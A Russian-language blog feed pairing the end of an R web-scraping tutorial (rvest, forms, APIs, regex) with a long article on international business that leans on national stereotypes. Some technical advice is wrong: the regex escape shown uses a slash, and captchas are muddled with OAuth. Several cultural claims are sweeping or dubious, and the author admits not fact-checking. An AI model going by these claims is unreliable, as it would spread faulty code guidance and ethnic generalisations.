Если возникают проблемы с зависимостями Java, то вместо XLconnect можно использовать openxlsx.
Но порой нужно засучить рукава и работать с более «шумными» данными. Например, выкачать целую страницу сайта. Для выкачивания сайта из интернета достаточно объявить в переменную адрес сайта, указать папку для загрузки, и задать команду на скачивание. Таким же способом можно скачивать pdf, архивы. После выполнения работы скачанный сайт/файл можно удалить командой file.remove(paste(myfolder ,"filename.html ",sep="")). Ниже я приведу базовый пример, но есть библиотека downloader, которая позволяет более гибко работать с протоколом https. Также, иногда протокол называется схема, и ссылка целиком выглядит так: <схема>:[//[<логин>[:<пароль>]@]<хост>[:<порт>]][/<путь>][?<параметры>][#<якорь>]. Так браузер понимает, какую информацию и по какому каналу нести на сервер. Порт в адресе визуально встречается редко, но у каждого сайта есть порт. Порт 80 = http, и на разных портал одного домена могут быть разные сервисы. Логин и пароль нужны для FTP.
Во втором примере файл будет закачан в папку по умолчанию, у меня это C:\Users\user\Documents.
Это интересно, но что, если нам нужно получить лишь маленький кусочек информации с сайта? Вернемся к изначальной задаче выдирания ключевой информации со страницы. Для решения понадобятся библиотеки XML и rvest,
На выходе получаем таблицу со спарсенными заголовками статей и описанием. Очень часто именно так парсят данные о товарах в интернет-магазинах. В примере мы спарсили только одну страницу, и для парсинга всех страниц сайта придется спарсить сначала все нужные ссылки. Либо сгененировать их, так как URL формируются по определенным алгоритмам из движка.
В зависимости от сложности структуры сайта код может усложниться и не удастся избежать NA (Not Available, отсутствие значения). Получим данные о рейтинге фильма со стороннего сайта:
В результате мы получили рейтинг фильма и даже удалили все NA. В реальном мире все не так радужно, сайты защищаются капчей от парсинга на уровне OAuth, если не указать сертификат. Для решения проблемы вам могут посоветовать антикапчи, но не предупредят, что вас забанят еще до того, как вы получите результат. Особенно, если вы будете отправлять паралельные запросы для выкачивания тяжелый данных, вроде картинок или видео. И это правильно. Для работы с OAuth существуют пакеты, вроде httr и RCurl.
OAuth включает в себя учетные данные клиента, временные данные для авториации и токен. Все проблемы с OAuth лечатся указанием корректного сертификата. После регистрации мы обычно получаем учетные данные. Временные учетные данные доказывают, что запрос приложения на токены доступа выполняется авторизованным клиентом (например, нашей собственной учетной записи Twitter). После получения временных учетных данных их можно обменять на учетные данные токена.
Так как сайты работают по клиент-серверной архитектуре, то каждый изолированный запрос/ответ было бы сложно анализировать, поэтому запросы от одного пользователя группируются в сессию. Ниже пример, который активирует сессию и отправляет комментарий через форму.
library(rvest)
box_office <- read_html("https://your-scorpion.ru/")
box_office %>% html_node("form") %>% html_form()
session <- html_session("https://your-scorpion.ru/printing-for-dummies/")
form <- html_form(session)[[1]]
form <- set_values(form, author = "Иван Иванов", comment = "Мой комментарий заключается в том, что эта идея достаточно здравая.")
submit_form(session,form)
Теперь давайте спарcим API, на выходе это обычный JSON. Если вы можете получить нужные данные по API , то это предпочтительный способ по сравнению с парсингом страниц. Иначе вам предстоит долгая и упорная работа с регулярными выражениями. Способы можно миксовать. Самое простое и очевидное по JSON:
Сделаем пример чуть больше похожим на реальную задачу и используем регулярные выражения. На самом деле любая строка это регулярное выражение, даже один символ. Но основной плюс регулярных выражений в их сложности.
Существует множество интересных возможностей по работе со строками через регулярные выражения, например, str_extract(datalist, pattern2) покажем все символы с определенными вхождениями, а если использовать регулярное выражение "[a-zA-Z]*$", то удастся вычленить из строки все домены. При этом есть важный нюанс, нужно использовать / .csv, так как просто .csv обозначает любое значение. Например, str_match(c('abcsv', 'a.csv'), '.csv') вернет вхождение bcsv, а оно нам не надо. str_match(c('abcsv', 'a.csv'), '/.csv') сработает так, как ожидается.
Комбинируя все перечисленные способы сбора данных, можно решить большинство повседневных задач. А любая автоматизация рутинных задач экономит ваше время и деньги вашему работодателю. И еще раз напомню, что нужно четко понимать разницу между частыми запросами к сайту и парсингом. Второе - плохо и запрещено.
]]>35Цветков Максим<![CDATA[Работа на международном рынке]]>http://your-scorpion.ru/?p=45252026-06-09T09:40:39Z2019-02-02T21:14:34ZВ статье речь пойдет о стереотипах. Безусловно, каждый человек, кейс или бизнес индивидуальны и имеют свои особенности. Человек из Италии может быть по поведению как немец, а немец может вести себя как бельгиец. Стереотипы не показывают полную картину. Да, люди из Норвегии едят много рыбы, шведы добавляют креветок в хотдоги, а немцы носят высокие носки с сандалями и шортами в походы и требуют сдачу до последнего пенни. Не упускают возможности для сарказма. Итальянцы считают, что Французы плохо пахнут, а испанцы такого же мнения про Британцев. Фины много пьют, а Шведы очень ценят личное пространство, но не ценят свои персональные данные. Но общий медианный тренд знать необходимо. Есть некие объективные технические нюансы, например, почти во всей Европе и Латинской Америке для отделения десятичных значений от целого числа используется запятая, а в Азии и Штатах — точка, поэтому везде используем UTF-8. А китайцы гораздо более толерантны к социальному неравенству, нежели американцы, и склонны к риску. Но это мелочи, а я хочу рассказать про более значимые и менее гуглящиеся особенности работы с разными нациями.
Стереотипы в бизнесе скорее вредны. Профессиональная деятельность является ключевым фактором для определения стиля ведения переговоров. Начиная с образования и заканчивая опытом работы, это все сказывается на подходе к переговорам. Юристы, например, благодаря своему глубокому знанию конфликтов и судебных рисков, будут уделять особенно пристальное внимание гарантийным пунктам в любом соглашении.
Есть классическая цифра, что если вы выходите на рынок, где уже есть 3-5 крупных игроков, то шансов на успех мало. Если есть возможность, лучше идти на менее конкурентные иностранные рынки, сделать на одном рынке крутой продукт и потом масштабировать. Окна возможностей для бизнеса определяются местом и временем, ваша разработка может оказаться актуальна сегодня в Австралии, а завтра в Чехии. IT-бизнес не имеет привязки к месту, рынки ни одной страны в мира не самодостаточны (кроме США). Государственные границы это не границы для бизнеса, многие стартапы из других стран тоже хотят и работают на рынках Восточной Европы.
Первое, что нужно осознать, глобальный рынок это работа хаками и гибкостью подходов, а не конкуренция деньгами. Соревноваться по деньгам с Microsoft невозможно.
Второе, что компания не считается глобальной, если может похвастаться продажами только на локальном рынке, не важно, это рынок России или Германии. Компания считается международной при выручке с международного рынка в районе 70%, в Восточной Европе это в основном игровые компании. Цель достижимая, средний россиянин тратит в год на интернет-покупки 700-800$, в то время как в США, Англии, Корее это число составляет почти 4000$.
Отличия
В Восточной Европе рынок сформирован при предложении выше спроса, поэтому есть мнение, что достаточно хорошего продукта и гибкого ценообразования. Но это даже близко не информированное мнение. На международном рынке это не работает.
Первый шаг это перевод сайта на целевые языки и оптимизация под mobile. Перевод осуществляет носитель-редактор + профессиональный переводчик с вашей стороны. Редакторы бывают разные, редакторы из газет обычно не подходят из-за стилистики. Профессиональный переводчик нужен для обработки мелочей, вроде перевода цитат с русского как обычных фраз на иностранный язык. Проще делать интерфейс сразу на английском, понадобится не просто перевод текста в интерфейсе, а полная адаптация. Два основных типа ошибок: ошибки контекста и текст будет вылазить за рамки отведенного места в интерфейсе.
При локализации на 10-15 языков не обойтись без подрядчиков, а они используют субподрядчиков. Получается некий multi language vendor, использующий много субподрядчиков, у которых тоже могут быть свои подрядчики: фрилансеры и свои сотрудники. При такой делегации задач всегда затруднен контроль их выполнения. В финале вы формируете block kit, это большой файл с локализацией сайта и продукта.
У вас появился сайт, вам начали писать клиенты (на самом деле нет, но об этом позже). Отвечать на запросы нужно на том языке, на котором говорит клиент, и значимая часть вашей команды начнет жить по тихоокеанскому времени. Обычно это с 15 до 24 по МСК. Но работа на FAANG может начинаться и с 12 дня, а заканчиваться в 3 ночи. С помощью интерактивного чата на сайте можно брать номер телефона b2c клиента и писать ответ на WhatsApp с какого-нибудь британского номера или даже на Viber. При этом клиенты не будут оставлять вам код своей страны, понадобится самостоятельно определять страну.
В интерактивном чате на сайте не нужно писать стандартное первое сообщение how can I help you, людям это не нравится. Лучше написать что-нибудь локальное и привязанное к вашему бизнесу. Например, вы продаете готовые маршруты по рекам, можно в чате спросить: «по какой реке клиент будет сплавляться на ближайших соревнованиях?», и варианты ответа. Разумеется, нужна приоритезация таких вопросов по странам. В b2b продать дорогие товары через чат на сайте и мессенджер не получится, b2b это долгие продажи, вам понадобится предоставлять триальные версии продукта, проводить демо, иногда в своем офисе в стране клиента.
Понадобится свой офис в другой стране, или хотя бы свой человек. Сидеть в одной стране и продавать по всему миру — сложно. Люди из каждой страны очень разные. Физиология у всех одинаковая, но культурные различия очень индивидуальны. Высаживайте в новой стране «десант» из небольшой команды и пусть они делают MVP запуска продукта. Поумерьте свое чувство юмора: поменьше этических шуток. Если вы уже большой бизнес, то вам нужно свое представление в другой стране, это реальный офис с сотрудниками, связь с контрагентами независимо от их масштаба (SMB, small-to-medium business или Enterprise). Но пока вы не такие большие, просто находите на part-time сотрудника из другой страны, с которым вас ждет много микро-менеджмента. Ваш уровень языка должен быть минимум upper-intermediate, будет вполне достаточен. Идеальный английский не так важен, важнее понимать культурные особенности локального участника команды и согласовать термины. И думать на целевом языке, так как мышление на определенном языке формирует нативную модель поведения. Управлять международными сотрудниками сложно, они часто делают не то, что вы ожидаете, очень важно четко транслировать бизнес-цели.
В Индии принято не сильно касаться людей. Но касания — признак большого уважения. Пристально смотреть, практически сканировать глазами — признак того, что человек нравится. Да, без улыбки.
Попробуйте ответить себе на вопрос, что вас лучше характеризует, чтобы понять свою культуру:
Аффективность (удовлетворение потребностей) против аффективной нейтральности (сдерживание импульсов);
Ориентация на себя против ориентации на коллективность;
Универсализм (применение общих стандартов) против партикуляризма (принятие во внимание конкретных (учет конкретных отношений);
Приписывание (суждение о других по тому, кто они есть) против достижения (суждение о них по тому. по тому, что они делают);
Конкретность (ограничение отношений к другим конкретными сферами) против диффузности (отсутствие диффузность (отсутствие предварительных ограничений на характер отношений).
Сверху добавляем глобальное деление на разные типы общества:
Оценку человеческой природы (злая — смешанная — добрая);
Отношение человека к окружающей природной среде (подчинение — гармония — господство);
Ориентация во времени (на прошлое — настоящее — будущее);
Ориентация на деятельность (быть — делание);
Отношения между людьми (линейность, т.е. иерархически упорядоченные позиции — иерархичность, т.е. групповые отношения — индивидуализм), коллатеральность, т.е. групповые отношения — индивидуализм).
Небольшая разница в уровне власти
Большая разница в уровне власти
Использование власти должно быть легитимным и подчиняется критериям добра и зла
Власть — это основной факт общества, предшествующий добру или зла: ее легитимность не имеет значения
Родители относятся к детям как к равным
Родители учат детей послушанию
Пожилых людей не уважают и не боятся
Пожилых людей и уважают, и боятся
Образование, ориентированное на ученика
Образование, ориентированное на учителя
Иерархия означает неравенство ролей, установленное для удобства
Иерархия означает экзистенциальное неравенство
Подчиненные ожидают, что с ними будут советоваться
Подчиненные ожидают, что им скажут, что делать
Плюралистические правительства, основанные на большинстве голосов и сменяются мирным путем
Автократические правительства, основанные на кооптации и сменяются путем революции
Коррупция редка; скандалы завершают политическую карьеру
Коррупция частая; скандалы замалчиваются
Распределение доходов в обществе достаточно равномерное
Распределение доходов в обществе очень неравномерное
Религии, подчеркивающие равенство верующих
Религии с иерархией священников
Индивидуализм
Коллективизм
Каждый человек должен заботиться только о себе только о себе и своих ближайших родственниках
Люди ассоциированы с кланами которые защищают их в обмен на преданность
«Я» — сознание
«Мы» — осознание
Право на личную жизнь
Акцент на принадлежности к группе
Высказывать свое мнение
Гармония одного мнения должна поддерживаться
Другие люди это личности
Другие люди либо в вашей группе, либо в дружественной группе, либо во враждебной
Ожидается личное мнение: один человек — один голос
Мнения и голоса предопределены внутренней группой
Нарушение норм приводит к возникновению чувства вины
Нарушение норм приводит к чувству стыда
Цель образования — научиться учиться
Цель образования — научиться делать
Задача преобладает над взаимоотношениями с руководством
Отношения с руководством преобладают над задачей
Снисхождение
Сдержанность
Люди счастливы (в большинстве)
Люди несчастны
Есть чувство контроля личной жизни
Я не могу влиять на события вокруг меня
Свобода слова считается важной
Свобода слова не является первостепенной задачей
Более высокая значимость досуга
Более низкая значимость досуга
Мало полиции
Много полиции
Помнят позитивные моменты в жизни
Помнят негативные моменты в жизни
В странах с образованным населением более высокая рождаемость
В странах с образованным населением более низкая рождаемость
Люди занимаются спортом
Спорт не популярен
Больше ожирения
Меньше ожирения
Разнообразные сексуальные нормы
Строгие сексуальные нормы
Тесты и дизайн
Что делает большинство агенств при попытках сделать международный продукт? Переводят посадочную страницу на целевой язык и поливают трафиком. Это порой работает у нас, но на насыщенных рынках конверсия будет ниже плинтуса. Есть понятие объема рынка, это весь рынок в целом, и обычно он выглядит довольно вкусно. Но все упирается в емкость рынка: в той области, где вы запустите магазин, есть еще 20 конкурентов и не ко всем клиентам вы можете получить доступ. Можно использовать «Панель Нильсена», но точно не для формирования цены на оффлайновую продукцию. Помимо емкости, важна эластичность и динамика рынка. Может, рынок уже близок к насыщению. Важны бизнес-модели конкурентов на зарубежных рынках, даже тех, кто уже ушел с рынка.
Первое: посмотреть на особенности местных рынков. Если у вас есть посадочная страница, то поместите кнопку «купить на Amazon». Amazon — отличный тест для b2c, на рынке США это основной магазин, если речь о физическом товаре. Amazon сам занимается логистикой всех товаров, но из-за этого у вас не будет доступа к контактам клиентов. И все ваши скидки и акции будут прописаны заранее в соответствии с расписанием скидок на Amazon. Отзывы это самое важное, для поиска многие американцы часто используют Amazon вместо Google.
Второе это SEO: на Западе только один поисковик, Google, поэтому больше конкуренции за высокие позиции. Повышенные риски использования клоакинга. Много компаний в тематике IT пишут статьи, уже имеют много органического трафика и используют голосовой поиск, и все это на мобайле (до 80%). Поэтому при продвижении все внимание на ROI (не должен быть отрицательным).
Мой опыт масштабирования продуктов из Восточная Европы на международный рынок показал, что классический тест бизнес-идеи обходится очень дорого. Знаю кейсы, когда люди даже миллион долларов тратили на тест. Нанимают вице-президента по продажам за 300 000$, без опыта с продуктом компании, и отправляют генерировать лидов. Но локальная ментальность и язык это далеко не все, что нужно для успешного старта продаж. Это такой майлстоун, через который проходят все.
Нужно тестировать дешевле. Краудфантинг это тест на спрос продукта. Отзывы из магазинов приложений тоже источник информации, надо отвечать на все комментарии и пытаться выявить проблемы. Опросник — по прежнему дешевый способ сбора информации, но не забывайте про особенности языка. Слово complex (сложный) в определенном контексте можно воспринимать как комплексный продукт, а не сложный для работы. Или сюрпризы, вроде бразильцев, использующих интернет только от WIFI McDonalds. Или эти же бразильцы из платного трафика, активно удаляющие продукт в первый день. Также, в Израиле люди пишут справа налево, и как они поставят вам 5 звезд? Слева или справа начнут отсчет? Напишите цифры внутри звездочек. В Израиле важно обращать внимание на надежность инвестора, так как рынок стартапов.
В международном продукте нельзя делать текст на картинке (речь про баннеры), их сложно редактировать, проще положиться на иконки и фотографии. Полностью отказываться от текста не нужно, без текста люди не чувствуют интерфейс, текст воспринимается как обязательная декорация. Поэтому вам понадобится гибкая система работы с маркетинговыми материалами.
Европа
На Западе опасаются работать с Восточной Европой, но при этом есть позитивный бренд: хорошее качество за небольшие деньги. Вы сделали продукт на английском, и если целитесь на Европу, то EFIGS (французский, итальянский, немецкий, испанский) это ваш путь развития. В Западной Европе очень принято долго общаться, приезжать и договариваться. Постоянные roadshow. При одинаковой цене предпочтут заказать в Румынии или Польше, чем в РФ.
Германия это столица стартапов Европы. У немцев все распланировано, точное время начала митинга и точная повестка дня, все на английском, в то время как для французов опоздать на встречу это вполне нормально. И они правда едят багеты каждый день. Но при этом французы очень ценят уважительное обращение к себе, и не приветствуют английский язык по историческим причинам, предпочитают французский. А иногда и Верлан. Если дать знать, что вы не из Англии, то они вполне могут начать общаться на английском. Это важно, когда вам нужна услуга от агентства во Франции. Еще важно учесть раскладку клавиатуры azerty, при которой интерфейс, заточенный под стандартные wasd, отрабатывает очень печально. Эта особенность актуальна для Франции и франкоязычной Бельгии.
У Германии есть свои особенности, например, закон с требованиями к странице контактов на сайте, или мобильные телефоны называются handy, или доскональная вычитка всех документов перед подписью (влияет на проведение интервью). Как и многие европейцы, немцы предпочитают держать свой work-life balance ближе к life, поэтому в выходные не станут тратить свое время, предпочтут провести время за хобби или с семьей. Зато в остальном, с точки зрения проведения интервью, немцы очень хорошая аудитория. Очень мало тем, на которые нельзя говорить, можно даже про доход, здоровье, интим и возраст, вполне охотно и прямолинейно обсуждают любые темы после подписания NDA. Языковой барьер есть, так как много немецких диалектов, но в больших городах все хорошо с английским. Так как все должно работать по правилам с точки зрения немца, то они даже дорогу по зебре переходят не смотря на лево и на право. В Германии скучно, все закрывается до 8pm и по воскресеньям ничего не работает, поэтому немцы так любят отдыхать на природе. Некоторые рестораны, кинотеатры, клубы, музеи, парки развлечений работают. Велосипеды тоже любят, но легко нарваться на штраф. В домах, открывают окна на 10 минут по 3-4 раза в день зимой, чтобы проветрить помещение.
Итальянцы любят драмматизировать: если вы не дали им фидбек, значит, вы недовольны работой и уже увольняете человека. Для немцев же не дать обратную связь это все равно что похвалить. Нет критики = все сделано хорошо. Но для многих культур, опять же итальянцы или французы, не дать обратную связь это выразить недовольство результатом работы. При этом французы любят эмоционально покритиковать и редко давать позитивную обратную связь, и это надо учитывать при интервью, отделять реальные боли от очередного эмоционального всплеска. Голландцы всегда прямо скажут свое мнение про результат работы, так как они критикуют не человека, а только работу. Дать позитивную обратную связь Голландцу это разрушить доверие. В Азии критика работы равна критике человека. Отсюда правило: вы можете значимо повлиять на бизнес-решение в середине процесса согласования в России, Германии, Нидерландах, но точно не в Японии. В Японии на решение нужно начинать влиять на самом раннем этапе. А в Италии можно повлиять на решение просто за послеобеденным употреблением Эспрессо, отличное время для общения.
Субординация также отличается от страны к стране, у немцев не согласиться с боссом это вполне нормально, как и для австрийцев. Для сравнения, у китайцев такое поведение категорически запрещено, нельзя даже думать об обсуждении решения руководства. Если босс презентует план развития, то Итальянцы, Французы, Испанцы, Немцы почти наверняка начнут спрашивать вопросы «почему — зачем — откуда такие выводы?». Американцы, Канадцы, Австралийцы, Британцы, Шведы больше сфокусируются на планах, чем на понимании, почему план именно такой.
Французы не откажутся выпить с коллегами, им хочется познакомиться с человеком, узнать его получше. Аналогичная ситуация с русскими, хиндустанцами (Hindustani), бразильцами, японцами. Если человек со мной не веселится, то он мне не доверяет. В то время как немцы четко разделяют рабочее и личное время. В Китае, если босс сказал пойти и выпить всем коллективом, то все пойдут пить в приказном порядке. Это сказывается на постановке задач, когда француза достаточно неформально попросить, немцам нужен формальный, официальный запрос, так как если задача не записана, она не важна. А ваш коллега из Финляндии может даже с вами не поздороваться, если встретит вас в магазине. Но в гостях, обязательно угостит кофе (и больше ничем).
Помним что Европа это много разных культур и языков. Например, Болгары и Греки кивают вверх-вниз когда несогласны.
Отдельно можно сказать про англичан. Они стараются быть очень вежливыми, не прямолинейными, и на вашу плохую идею они вам ответят: это интересный ход мыслей! Но при этом будут знать, что вы предлагаете плохие решения. И англичане очень не любят прямых продаж через баннеры, с ними нужно заигрывать интересными креативами. Но Великобритания/Англия это вкусный по деньгам рынок и без особых языковых проблем (пусть своеобразный, но английский язык), который привык к аутсорсингу из Индии. Много компаний в Лондоне активно нанимаю индусов и пакистанцев. Я осознано называю индусов индусами, но мусульманских представителей это слово оскорбляет. Правильнее называть их индустани, но для статьи я продолжу использовать слово «индус». Общее правило для интервью: люди с высоким доходом предпочитают говорить только позитив и без личных тем, люди ниже среднего класса более коммуникабельны с точки зрения жалоб. Но тоже без особого желания обсуждать финансы.
Финляндия как страна весьма лояльна к России, но в ней много своих сильных программистов и дизайнеров. Финляндия, Норвегия, Дания привыкли работать с прибалтийскими странами: Латвия, Литва, Эстония. Поэтому нужно знание не только английского, но и местных языков. А еще в Эстонии очень лояльная налоговая система и это классно, и люди 35+ знают русский.
И Швеция, хороший английский и недалеко от России. Если у вас бюджет ограничен, то лучше начать с небольших рынков. Но несмотря на английский, для продвижения на английском в интернете подходят только Британия и Ирландия, в остальных странах аудитория будет гуглить на своих локальных языках. А даже если на английском, то на своеобразном. Локализации приложения на английский для России, Великобритании и Штатов — это три разные локализации. В Швейцарии говорят на трех языках: немецкий, французский, итальянский. Английского хватит для бытовых вопросов, но для работы в определенном кантоне обязательно знание ключевых языков кантона. Воскресенье — день тишины, в городах ничего не работает, а после 20 вечера даже нельзя смывать туалет, чтобы не беспокоить соседей. А водитель не имеет право есть во время вождения, это нелегально. Швейцария не входит в евросоюз, так что даже европейцы возятся с визами. В Италии август это месяц отпусков, все рабочие активности замедляются.
Проводя исследования, надо четко понимать культурный слой страны. Далеко не везде допустимо давать выбор в анкете только из двух полов, обязательно нужно добавить пункт «другое». Лучше взять представителя целевой страны и с ним/ней тестово прогнать опрос.
Будет много историй с законодательством. Налог на Google, обязательный процессинг платежей через зарубежного партнера, с попаданием на зарубежный НДС. В России контрольно-кассовая техника. Также, в России часто меняется законодательство, оно меняется с благими намерениями, но все же отпугивает инвесторов. В любом случае, нужен будет валютной счет, транзитный счет, правильная транслитерация имени и фамилии, биллинг в USD с учетом налогов VAT Австрии 20%, Бельгия 21%, и т.п. Уменьшить боль бумажной волокиты и уплаты налогов поможет реселлер, который возьмет на себя эту функцию.
Вежливость. Нормально: Hello, how are you? и дождаться ответа. Ответить на аналогичный вопрос. Не обращаться по имени в публичном чате. Встречая хорошо знакомую девушку, один поцелуй в Бразилии, два в Италии. Особенно для родителей, без этого — оскорбление. В целом вся Южная Америка предпочитает один поцелуй, а европейские испаноговорящие — два (речь о звуке, а не о физическом контакте губами). Но их объединеяет одно — кастрюля должна храниться в плите.
Индустрия IT в Европе прикладная, то есть не про инновации. За инновациями в Штаты или в Китай.
США
На США работают все рынки мира, в том числе Китай, Индия. Ставка российского разработчика/дизайнера выше по сравнению с этими странами (в России это 30$ в час, индусы делают за 15$ в час). Но качество выполняемой работы в России выше.
Основная особенность: американцы любят просто взять и начать делать, задрать цену за сервис в 2 раза или раздать всем промо-коды. И посмотреть, что будет, а вот немцам с врожденной дотошностью такой подход кажется диким. В долине время перехода стартапа от идеи до бизнеса год-полтора. В остальном США этот срок 2-3 года, во многих других странах 5-10 лет. Стартапы в Европе медленные, но они это понимают и так устроен бизнес.
Но есть и общие моменты для рынков США и Европы: если клиент увидит счет от физического лица, то может отказаться от покупки. Поэтому на чеке нужен логотип компании, а лучше подключить Stripe. Молодому стартапу открыть юридическое лицо в США весьма накладно, поэтому все решают вопрос по своему.
Тут важно упомянуть, что в штатах сильная предпринимательная культура. Если в Германии или Англии все прячут из резюме любые провалы, то в штатах ребята гордятся своим списком неудач. Если немцы хотят запустить стартап, они миллион раз оценят риски, поймут что риски высоки и вернутся к скучной корпоративной работе. В штатах риск не является причиной не попробовать.
Еще одна особенность рынка: американцы любят эксплуатировать то, что уже сделано, поэтому у американских крупных компаний можно встретить очень старые сайты на уровне 90-х годов. И это не связано с недостатком денег (очевидно), просто американцы не любят делать продукт ради того, чтобы делать продукт. Тот же PayPal, его интерфейс слабо меняется с момента зарождения сервиса, нравится он или не нравится клиентам — не так важно. Интерфейс выполняет свою функцию и нет достойной альтернативы, бизнес будет работать. Поэтому аргумент «мы сделаем вам лучше и удобнее» это не аргумент. Надо решать одну из двух проблем: больше зарабатывать или меньше тратить.
Проблему можно найти или создать. Найти: компания теряет деньги, вы поможете их сэкономить. Создать: ваш конкурент был обманут злоумышленниками на $1 000 000, купите наше решение и будете защищены. Или конкурент идет в новую нишу, и завтра вас обгонит, а мы уже имеет позиции в этой нише. Покупайте наш стартап.
Приходить с решением проблемы тоже надо с умом. Американцев раздражает, когда один нанятый человек в Нью-Йорке делает pre-sale, а дальнейшее общение происходит с человеком из Восточная Европы на корявом английском. Удаленных продаж в b2b для США очень мало, поэтому вы либо едете сами и продаете, либо находите партнера, который будет гореть вашим продуктом, отдаваться проекту на 100% и везде пушить ваш проект. Надо дать ощущение, что компания американская, а не распределенная группа друзей из Восточная Европы с одним представителем в США. Базис такого ощущения это внутренняя переписка на хорошем английском, работа по времени США, возможность разработчиков выезжать к клиенту для интеграции. А значит, разработчики должны быть готовы встретить змей в горах Калифорнии, или спасать свою собачку от койотов в Обсерватории Гриффита. И не смотреть из спорта ничего, кроме футбола, бейсбола, хоккейя, баскетбола.
А вот приходить с алкоголем — опасно. Человек может быть бывшим алкоголиком (AA meetings очень популярны в США). Принести матрешку в качестве подарка — ок, а вот дорогой подарок может расцениваться как взятка.
Важно сохранять UX: американцы привыкли давать данные своей карты и взамен получать пробную версию продукта на две недели (особенно в b2b, которое в Америке не бывает бесплатным). Давай пробную версию на 3 месяца, вы будете выглядеть подозрительно. Если в начале воронки продаж клиент явно не увидит предупреждение, что данные его карты не нужны, значит по умолчанию считается, что в какой-то момент потребуется дать данные карты. В b2c часто берут доллар вместо бесплатной пробной версии. Номер телефона вам тоже просто так никто не отдаст, предпочитают использовать e-mail. Если нужно вводить SSN, то только последние 4 цифры. Для понимания таких локальных нюансов нужен сильный Customer Development, в ходе которого придется активно бороться с желанием американца уйти в тему политики и не обсуждать деньги.
И часовые пояса. Практически весь мир хочет быть адаптирован к часовому поясу West Coast. В штатах все быстро, огромные порции еды, молоко продается галлонами. Потому что американцы катаются за продуктами 1-2 раза в месяц, и хранят все в больших морозильниках в подвалах. Купить консервированных бобов на 2 года вперед по купонам — норма. Основной хлеб это белый хлеб для тостов (речь не о Калифорнии), а европейский хлеб дорогой и редкий. Даже электрический чайник будет не в каждом доме, люди предпочитают микроволновку. У этого есть причины: во первых, в Европе розетки 220/240V и вода закипает быстрее, чем штатовские 120V, и во вторых, американцы предпочитают кофе и имеют отдельный кофемэйкер. Как и у испанцев.
Все, что вокруг США, это тоже рынки со своими особенностями. Канада (Монреаль) это официально французский язык, но нужен и английский. Сразу два языка. На новый год ничего не дарится, а вот на Рождество (которое 25 декабря) можно подарить небольшие подарки, но ДО 25 декабря. 26 декабря праздник уже закончился.
Отдельно нужно сказать что блоггеров. Очень важно проверять честность блоггера: он может заверять, что у него почти вся аудитория из США, но на самом деле его подписчики это индусы из Индии. Удостоверились, что у блоггера аудитория из США? Поздравляю, он будет очень дорогим, можно взять блоггера с европейской аудиторией и диверсифицировать риски. К счастью, многие готовы работать по CPA модели.
В штатах и Канаде принято говорить очень громко. Если вы сидите с другом в баре и вокруг вас несколько компаний из 3-4 человек, скорее всего вы не будете слышать своего друга. Арабы менее громкие. Но в Калифорнии все стараются общаться очень вежливо и избегать конфликтов. Если в штатах сказать «f***k off», то очень высока вероятность драки. В той же Австралии люди посылают друг друга по 20 раз на день без последствий.
Контракт в штатах и в Европе это очень разные контракты. Многие считают, что именно из-за особенностей контрактной работы в Европе есть work-life balance. В Европе мало какой работодатель пойдет на досрочное расторжение контракта. Нидерланды обожают работать на контрактной основе.
В Восточной Европе очень любят использовать Facebook одновременно и для работы, и для личных постов. В США эта недопустимо, Facebook для американца это фотографии домашних животных и детей, а для налаживания деловых контактов — LinkedIn. Мессенджеры еще более личный канал общения, чем социальные сети. Пока вам напрямую не предложили общаться через WhatsApp, лучше в этот канал не лезть. Сначала налаживаем контакт в LinkedIn, затем переписка выводится в другие каналы общения.
Для работы с Латинской Америкой нужна локализация на испанский язык, на котором говорит половина мира. Но в Бразилии из того же региона используется португальский язык, и эти пользователи самые платежеспособные, в остальной части Латинской Америки в ходу испанский язык. Если обратиться к бразильцу на испанском, то это оскорбительно. Любят солнце. Проще выучить бразильский португальский язык, он ближе к Анголе и испанскому, но он отличается от оригинального португальского языка. Бразильский португальских имеет много идентичных слов в Русским языком, много носовых звуков, и больше похож на Каталанский Галисийский языки. Например, слово puxar означает pull на бразильском-португальском, и push на оригинальном португальском (или наоборот, лень делать fact checking). Бразилия это платежеспособная аудитория, которая вполне может не уметь писать и читать на своем родном языке, но быть обеспеченной, те же фермеры. Фермеры не платят налоги и очень богаты, встречают старость в Португалии.
Итак, Бразилия может похвастаться хорошей экономикой, остальные страны Латинской Америки — не особо. Но в Бразилии с НГ до марта работы вообще нет, все отдыхают. На улице телефон не достают — опасно. Нужно позвонить или заказать такси через приложение — зайди в помещение, там безопаснее, а если это район формата cracolombia — телефон вообще нельзя показывать. Да и вся Латинская Америка не особо безопасна. Местные выработали внутреннее чувство, как отличить опасное место от безопасного. В Аргентине более европейская культура, похожа на Италию, а Венесуэла и Колумбия больше латинские по темпераменту. И в Аргентине отличные разработчики, крутое IT, много Итальянцев, есть также русские, и нужно быть очень осторожным со словом black в отношении людей. Так любят футбол, что во время важного футбольного матча отменяют занятия в школах и всем классом смотрят футбол. Если ваша дата рождения 24 или вам 24 года, готовьтесь к бразильским шуточкам про ориентацию.
При бизнес-поездах в Бразилию, будьте осторожны. В джунглях вас ждет огромное количество опасных существ, в основном маленьких. Анаконда людьми не особо питается и испугается человека, а вот жук может вас заразить ужасными заболеваниями. А в Рио-де-Жанейро за попытку познакомиться с чьей-то девушкой вас легко могут убить.
Продвигаете сайт на Испанию, и много кто сам подтянется. Также, Майами по факту латинский республиканский штат, так что они тоже могут подтянуться. В Южной (Латинской) Америке пользователи готовы платить в играх за возможность поиграть командно, но в большей степени они готовы посмотреть рекламу. По девайсам Латинская Америка это в основном android (большинство населения не очень богатые). У меня был случай, что в статистике navigator.language показывалось много es-US. И в то же время, было много крешей приложения на андроиде во время поиска. Оказалось, что приложение не поддерживало испанские символы после перевода через Google Translate, а пользователи на андроиде были в основном испаноговорящие.
А если вам предлагают командировку, то это только Коста-Рика. Ее не просто так называют Швейцарией Латинской Америки, и колумбийцам требуется виза на въезд. Куба на данный момент под сильным американским влиянием, обожают бейсбол.
При поиске респондентов надо уделять особое внимание местным праздникам, и стараться не назначать интервью в понедельник и пятницу, будет много отказов в последний момент. Американцы ценят время с семьей и хобби, и предпочтут посидеть в баре с друзьями, нежели чем в юзабилити-лаборатории. Но если придут на интервью, то поставят высокие оценки, даже если процесс работы оказался ужасным.
